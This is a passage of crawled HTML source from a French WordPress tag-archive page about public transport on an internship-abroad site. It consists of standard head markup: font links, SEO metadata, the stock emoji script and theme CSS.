

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stageusa.fr/sujet/transports-en-commun/
body_size: 24066
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>transports en commun Archives - Stage Usa</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /></noscript>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="transports en commun Archives - Stage Usa" />
	<meta property="og:url" content="https://www.stageusa.fr/sujet/transports-en-commun/" />
	<meta property="og:site_name" content="Stage Usa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@My_Internship" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.stageusa.fr/#website","url":"https://www.stageusa.fr/","name":"Stage Usa","description":"by MyInternshipAbroad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stageusa.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.stageusa.fr/sujet/transports-en-commun/#webpage","url":"https://www.stageusa.fr/sujet/transports-en-commun/","name":"transports en commun Archives - Stage Usa","isPartOf":{"@id":"https://www.stageusa.fr/#website"},"breadcrumb":{"@id":"https://www.stageusa.fr/sujet/transports-en-commun/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.stageusa.fr/sujet/transports-en-commun/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stageusa.fr/sujet/transports-en-commun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.stageusa.fr/"},{"@type":"ListItem","position":2,"name":"transports en commun"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.stageusa.fr/sujet/transports-en-commun/?amp" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stage Usa &raquo; Flux" href="https://www.stageusa.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Usa &raquo; Flux des commentaires" href="https://www.stageusa.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Usa &raquo; Flux de l’étiquette transports en commun" href="https://www.stageusa.fr/sujet/transports-en-commun/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stageusa.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=491744177eabba25e450c8df25e99df1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stageusa.fr/wp-includes/css/dist/block-library/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.stageusa.fr/wp-includes/css/dist/components/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.stageusa.fr/wp-includes/css/dist/block-editor/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.stageusa.fr/wp-includes/css/dist/nux/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.stageusa.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.stageusa.fr/wp-includes/css/dist/editor/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.stageusa.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757880087' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.stageusa.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1757880087' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1757880087' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1757880087' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Montserrat', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Montserrat', sans-serif; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-size:20px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:30px; } }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Roboto', sans-serif !important; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ content: none; }body{ background-color: #fff; }.buy-button{ background-color:#3978c6 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #3978c6; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #3978c6; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #3978c6; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #3978c6; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #3978c6;border-color: #3978c6; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #3978c6; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #3978c6; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #3978c6; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #3978c6; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #3978c6; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #3978c6; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #3978c6; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 